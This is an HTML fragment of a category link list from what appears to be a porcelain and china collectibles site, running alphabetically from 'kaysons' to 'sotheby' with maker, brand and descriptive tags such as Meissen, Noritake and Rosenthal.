	<li class="cat-item cat-item-3133"><a href="https://porcelainchinagold.com/category/kaysons/" >kaysons</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://porcelainchinagold.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://porcelainchinagold.com/category/kerr/" >kerr</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://porcelainchinagold.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://porcelainchinagold.com/category/kinjo/" >kinjo</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://porcelainchinagold.com/category/kintsugi/" >kintsugi</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://porcelainchinagold.com/category/kirklands/" >kirklands</a>
</li>
	<li class="cat-item cat-item-4304"><a href="https://porcelainchinagold.com/category/konigl/" >konigl</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://porcelainchinagold.com/category/krautheim/" >krautheim</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://porcelainchinagold.com/category/kremlin/" >kremlin</a>
</li>
	<li class="cat-item cat-item-5190"><a href="https://porcelainchinagold.com/category/krister/" >krister</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://porcelainchinagold.com/category/kronestee/" >kronestee</a>
</li>
	<li class="cat-item cat-item-5521"><a href="https://porcelainchinagold.com/category/kronester/" >kronester</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://porcelainchinagold.com/category/kuanyin/" >kuanyin</a>
</li>
	<li class="cat-item cat-item-5036"><a href="https://porcelainchinagold.com/category/kudo/" >kudo</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://porcelainchinagold.com/category/kutani/" >kutani</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://porcelainchinagold.com/category/lamm/" >lamm</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://porcelainchinagold.com/category/lamp/" >lamp</a>
</li>
	<li class="cat-item cat-item-3162"><a href="https://porcelainchinagold.com/category/lana/" >lana</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://porcelainchinagold.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://porcelainchinagold.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://porcelainchinagold.com/category/laughing/" >laughing</a>
</li>
	<li class="cat-item cat-item-2283"><a href="https://porcelainchinagold.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-2172"><a href="https://porcelainchinagold.com/category/learning/" >learning</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://porcelainchinagold.com/category/lefton/" >lefton</a>
</li>
	<li class="cat-item cat-item-4853"><a href="https://porcelainchinagold.com/category/legle/" >legle</a>
</li>
	<li class="cat-item cat-item-5339"><a href="https://porcelainchinagold.com/category/legrand/" >legrand</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://porcelainchinagold.com/category/lennox/" >lennox</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://porcelainchinagold.com/category/lenox/" >lenox</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://porcelainchinagold.com/category/lerosey/" >lerosey</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://porcelainchinagold.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://porcelainchinagold.com/category/lifetime/" >lifetime</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://porcelainchinagold.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-1080"><a href="https://porcelainchinagold.com/category/lightening/" >lightening</a>
</li>
	<li class="cat-item cat-item-3694"><a href="https://porcelainchinagold.com/category/limited/" >limited</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://porcelainchinagold.com/category/limoges/" >limoges</a>
</li>
	<li class="cat-item cat-item-4589"><a href="https://porcelainchinagold.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://porcelainchinagold.com/category/lomonosov/" >lomonosov</a>
</li>
	<li class="cat-item cat-item-4990"><a href="https://porcelainchinagold.com/category/london/" >london</a>
</li>
	<li class="cat-item cat-item-1936"><a href="https://porcelainchinagold.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://porcelainchinagold.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://porcelainchinagold.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://porcelainchinagold.com/category/lowestoft/" >lowestoft</a>
</li>
	<li class="cat-item cat-item-4928"><a href="https://porcelainchinagold.com/category/ludwigsburg/" >ludwigsburg</a>
</li>
	<li class="cat-item cat-item-5406"><a href="https://porcelainchinagold.com/category/luna/" >luna</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://porcelainchinagold.com/category/luster/" >luster</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://porcelainchinagold.com/category/lusters/" >lusters</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://porcelainchinagold.com/category/luxe/" >luxe</a>
</li>
	<li class="cat-item cat-item-4815"><a href="https://porcelainchinagold.com/category/luxehabitat/" >luxehabitat</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://porcelainchinagold.com/category/luxury/" >luxury</a>
</li>
	<li class="cat-item cat-item-5504"><a href="https://porcelainchinagold.com/category/lynn/" >lynn</a>
</li>
	<li class="cat-item cat-item-4168"><a href="https://porcelainchinagold.com/category/lynns/" >lynns</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://porcelainchinagold.com/category/macys/" >macy&#039;s</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://porcelainchinagold.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://porcelainchinagold.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://porcelainchinagold.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://porcelainchinagold.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://porcelainchinagold.com/category/manchester/" >manchester</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://porcelainchinagold.com/category/marcus/" >marcus</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://porcelainchinagold.com/category/maria/" >maria</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://porcelainchinagold.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-2076"><a href="https://porcelainchinagold.com/category/marked/" >marked</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://porcelainchinagold.com/category/martha/" >martha</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://porcelainchinagold.com/category/mass/" >mass</a>
</li>
	<li class="cat-item cat-item-4949"><a href="https://porcelainchinagold.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4620"><a href="https://porcelainchinagold.com/category/masterpiece/" >masterpiece</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://porcelainchinagold.com/category/masterpieces/" >masterpieces</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://porcelainchinagold.com/category/medicom/" >medicom</a>
</li>
	<li class="cat-item cat-item-5067"><a href="https://porcelainchinagold.com/category/mega/" >mega</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://porcelainchinagold.com/category/meiji/" >meiji</a>
</li>
	<li class="cat-item cat-item-2135"><a href="https://porcelainchinagold.com/category/meissen/" >meissen</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://porcelainchinagold.com/category/meito/" >meito</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://porcelainchinagold.com/category/mend/" >mend</a>
</li>
	<li class="cat-item cat-item-5247"><a href="https://porcelainchinagold.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-1889"><a href="https://porcelainchinagold.com/category/mieux/" >mieux</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://porcelainchinagold.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-4512"><a href="https://porcelainchinagold.com/category/million/" >million</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://porcelainchinagold.com/category/ming/" >ming</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://porcelainchinagold.com/category/mingqing/" >mingqing</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://porcelainchinagold.com/category/mint/" >mint</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://porcelainchinagold.com/category/minton/" >minton</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://porcelainchinagold.com/category/mirror/" >mirror</a>
</li>
	<li class="cat-item cat-item-4782"><a href="https://porcelainchinagold.com/category/mitterteich/" >mitterteich</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://porcelainchinagold.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://porcelainchinagold.com/category/modern/" >modern</a>
</li>
	<li class="cat-item cat-item-4602"><a href="https://porcelainchinagold.com/category/momoyama/" >momoyama</a>
</li>
	<li class="cat-item cat-item-2878"><a href="https://porcelainchinagold.com/category/monarch/" >monarch</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://porcelainchinagold.com/category/montblanc/" >montblanc</a>
</li>
	<li class="cat-item cat-item-3880"><a href="https://porcelainchinagold.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://porcelainchinagold.com/category/morgan/" >morgan</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://porcelainchinagold.com/category/moriarty/" >moriarty</a>
</li>
	<li class="cat-item cat-item-3603"><a href="https://porcelainchinagold.com/category/moritz/" >moritz</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://porcelainchinagold.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://porcelainchinagold.com/category/mother/" >mother</a>
</li>
	<li class="cat-item cat-item-4558"><a href="https://porcelainchinagold.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-762"><a href="https://porcelainchinagold.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://porcelainchinagold.com/category/muirfield/" >muirfield</a>
</li>
	<li class="cat-item cat-item-4360"><a href="https://porcelainchinagold.com/category/multisub/" >multisub</a>
</li>
	<li class="cat-item cat-item-4717"><a href="https://porcelainchinagold.com/category/mystic/" >mystic</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://porcelainchinagold.com/category/myth/" >myth</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://porcelainchinagold.com/category/napkin/" >napkin</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://porcelainchinagold.com/category/napoleon/" >napoleon</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://porcelainchinagold.com/category/narumi/" >narumi</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://porcelainchinagold.com/category/navy/" >navy</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://porcelainchinagold.com/category/necklace/" >necklace</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://porcelainchinagold.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-5525"><a href="https://porcelainchinagold.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3227"><a href="https://porcelainchinagold.com/category/nine/" >nine</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://porcelainchinagold.com/category/nippon/" >nippon</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://porcelainchinagold.com/category/nordic/" >nordic</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://porcelainchinagold.com/category/noritake/" >noritake</a>
</li>
	<li class="cat-item cat-item-3708"><a href="https://porcelainchinagold.com/category/noritakechandon/" >noritake&#039;chandon&#039;</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://porcelainchinagold.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://porcelainchinagold.com/category/owell/" >o&#039;well</a>
</li>
	<li class="cat-item cat-item-5446"><a href="https://porcelainchinagold.com/category/official/" >official</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://porcelainchinagold.com/category/okura/" >okura</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://porcelainchinagold.com/category/omar/" >omar</a>
</li>
	<li class="cat-item cat-item-5229"><a href="https://porcelainchinagold.com/category/opal/" >opal</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://porcelainchinagold.com/category/organizing/" >organizing</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://porcelainchinagold.com/category/oriental/" >oriental</a>
</li>
	<li class="cat-item cat-item-4803"><a href="https://porcelainchinagold.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://porcelainchinagold.com/category/osborne/" >osborne</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://porcelainchinagold.com/category/oscar/" >oscar</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://porcelainchinagold.com/category/outstanding/" >outstanding</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://porcelainchinagold.com/category/ovington/" >ovington</a>
</li>
	<li class="cat-item cat-item-4910"><a href="https://porcelainchinagold.com/category/oyster/" >oyster</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://porcelainchinagold.com/category/painting/" >painting</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://porcelainchinagold.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://porcelainchinagold.com/category/paix/" >paix</a>
</li>
	<li class="cat-item cat-item-1729"><a href="https://porcelainchinagold.com/category/palatial/" >palatial</a>
</li>
	<li class="cat-item cat-item-800"><a href="https://porcelainchinagold.com/category/paragon/" >paragon</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://porcelainchinagold.com/category/parry/" >parry</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://porcelainchinagold.com/category/patek/" >patek</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://porcelainchinagold.com/category/pattipan/" >pattipan</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://porcelainchinagold.com/category/paul/" >paul</a>
</li>
	<li class="cat-item cat-item-3535"><a href="https://porcelainchinagold.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-4476"><a href="https://porcelainchinagold.com/category/pcs/" >pcs&#039;</a>
</li>
	<li class="cat-item cat-item-4627"><a href="https://porcelainchinagold.com/category/pcs-sango/" >pcs-sango</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://porcelainchinagold.com/category/pcs-vintage/" >pcs-vintage</a>
</li>
	<li class="cat-item cat-item-5154"><a href="https://porcelainchinagold.com/category/peace/" >peace</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://porcelainchinagold.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://porcelainchinagold.com/category/pegasus/" >pegasus</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://porcelainchinagold.com/category/pegaus/" >pegaus</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://porcelainchinagold.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-3742"><a href="https://porcelainchinagold.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-3002"><a href="https://porcelainchinagold.com/category/petite/" >petite</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://porcelainchinagold.com/category/phillipe/" >phillipe</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://porcelainchinagold.com/category/picard/" >picard</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://porcelainchinagold.com/category/pickard/" >pickard</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://porcelainchinagold.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://porcelainchinagold.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://porcelainchinagold.com/category/pieces-exquisite/" >pieces-exquisite</a>
</li>
	<li class="cat-item cat-item-1848"><a href="https://porcelainchinagold.com/category/pier/" >pier</a>
</li>
	<li class="cat-item cat-item-4234"><a href="https://porcelainchinagold.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://porcelainchinagold.com/category/pirkenhammer/" >pirkenhammer</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://porcelainchinagold.com/category/plantation/" >plantation</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://porcelainchinagold.com/category/plated/" >plated</a>
</li>
	<li class="cat-item cat-item-4129"><a href="https://porcelainchinagold.com/category/platesucagco/" >platesucagco</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://porcelainchinagold.com/category/plating/" >plating</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://porcelainchinagold.com/category/platter/" >platter</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://porcelainchinagold.com/category/pointons/" >pointons</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://porcelainchinagold.com/category/ponzi/" >ponzi</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://porcelainchinagold.com/category/porcelain/" >porcelain</a>
</li>
	<li class="cat-item cat-item-4897"><a href="https://porcelainchinagold.com/category/porcelaine/" >porcelaine</a>
</li>
	<li class="cat-item cat-item-4576"><a href="https://porcelainchinagold.com/category/porzellan/" >porzellan</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://porcelainchinagold.com/category/porzellanfabrik/" >porzellanfabrik</a>
</li>
	<li class="cat-item cat-item-4524"><a href="https://porcelainchinagold.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1908"><a href="https://porcelainchinagold.com/category/pottery/" >pottery</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://porcelainchinagold.com/category/pouyat/" >pouyat</a>
</li>
	<li class="cat-item cat-item-4937"><a href="https://porcelainchinagold.com/category/powell/" >powell</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://porcelainchinagold.com/category/precious/" >precious</a>
</li>
	<li class="cat-item cat-item-3185"><a href="https://porcelainchinagold.com/category/presidential/" >presidential</a>
</li>
	<li class="cat-item cat-item-4126"><a href="https://porcelainchinagold.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://porcelainchinagold.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://porcelainchinagold.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-4016"><a href="https://porcelainchinagold.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://porcelainchinagold.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1018"><a href="https://porcelainchinagold.com/category/princess/" >princess</a>
</li>
	<li class="cat-item cat-item-2889"><a href="https://porcelainchinagold.com/category/princeton/" >princeton</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://porcelainchinagold.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3172"><a href="https://porcelainchinagold.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-3326"><a href="https://porcelainchinagold.com/category/process/" >process</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://porcelainchinagold.com/category/processing/" >processing</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://porcelainchinagold.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-5126"><a href="https://porcelainchinagold.com/category/profit/" >profit</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://porcelainchinagold.com/category/projects/" >projects</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://porcelainchinagold.com/category/prussia/" >prussia</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://porcelainchinagold.com/category/qianlong/" >qianlong</a>
</li>
	<li class="cat-item cat-item-2020"><a href="https://porcelainchinagold.com/category/qing/" >qing</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://porcelainchinagold.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://porcelainchinagold.com/category/radii/" >radii</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://porcelainchinagold.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://porcelainchinagold.com/category/ranella/" >ranella</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://porcelainchinagold.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://porcelainchinagold.com/category/raynaud/" >raynaud</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://porcelainchinagold.com/category/raynaudco/" >raynaudco</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://porcelainchinagold.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://porcelainchinagold.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://porcelainchinagold.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://porcelainchinagold.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://porcelainchinagold.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://porcelainchinagold.com/category/reichenbach/" >reichenbach</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://porcelainchinagold.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://porcelainchinagold.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://porcelainchinagold.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://porcelainchinagold.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://porcelainchinagold.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://porcelainchinagold.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://porcelainchinagold.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://porcelainchinagold.com/category/retroneu/" >retroneu</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://porcelainchinagold.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://porcelainchinagold.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://porcelainchinagold.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://porcelainchinagold.com/category/ridgway/" >ridgway</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://porcelainchinagold.com/category/rimpa/" >rimpa</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://porcelainchinagold.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://porcelainchinagold.com/category/rockingham/" >rockingham</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://porcelainchinagold.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://porcelainchinagold.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://porcelainchinagold.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://porcelainchinagold.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://porcelainchinagold.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://porcelainchinagold.com/category/rosedale/" >rosedale</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://porcelainchinagold.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-3030 current-cat"><a href="https://porcelainchinagold.com/category/rossetti/" >rossetti</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://porcelainchinagold.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://porcelainchinagold.com/category/royalton/" >royalton</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://porcelainchinagold.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://porcelainchinagold.com/category/ruan/" >ruan</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://porcelainchinagold.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://porcelainchinagold.com/category/rudolstadt/" >rudolstadt</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://porcelainchinagold.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://porcelainchinagold.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://porcelainchinagold.com/category/rustie/" >rustie</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://porcelainchinagold.com/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://porcelainchinagold.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://porcelainchinagold.com/category/sango/" >sango</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://porcelainchinagold.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://porcelainchinagold.com/category/satsuma/" >satsuma</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://porcelainchinagold.com/category/savall/" >savall</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://porcelainchinagold.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://porcelainchinagold.com/category/schlaggenwald/" >schlaggenwald</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://porcelainchinagold.com/category/schumann/" >schumann</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://porcelainchinagold.com/category/schwarzenhammer/" >schwarzenhammer</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://porcelainchinagold.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://porcelainchinagold.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://porcelainchinagold.com/category/seizan/" >seizan</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://porcelainchinagold.com/category/selb/" >selb</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://porcelainchinagold.com/category/seletti/" >seletti</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://porcelainchinagold.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://porcelainchinagold.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://porcelainchinagold.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://porcelainchinagold.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://porcelainchinagold.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://porcelainchinagold.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://porcelainchinagold.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://porcelainchinagold.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://porcelainchinagold.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://porcelainchinagold.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://porcelainchinagold.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://porcelainchinagold.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://porcelainchinagold.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://porcelainchinagold.com/category/shuke/" >shuke</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://porcelainchinagold.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://porcelainchinagold.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://porcelainchinagold.com/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://porcelainchinagold.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://porcelainchinagold.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://porcelainchinagold.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://porcelainchinagold.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://porcelainchinagold.com/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://porcelainchinagold.com/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://porcelainchinagold.com/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://porcelainchinagold.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://porcelainchinagold.com/category/smcs/" >smcs</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://porcelainchinagold.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://porcelainchinagold.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://porcelainchinagold.com/category/soluci/" >soluci</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://porcelainchinagold.com/category/sone/" >sone</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://porcelainchinagold.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://porcelainchinagold.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://porcelainchinagold.com/category/sorel/" >sorel</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://porcelainchinagold.com/category/sorelle/" >sorelle</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://porcelainchinagold.com/category/sotheby/" >sotheby</a>
</li>
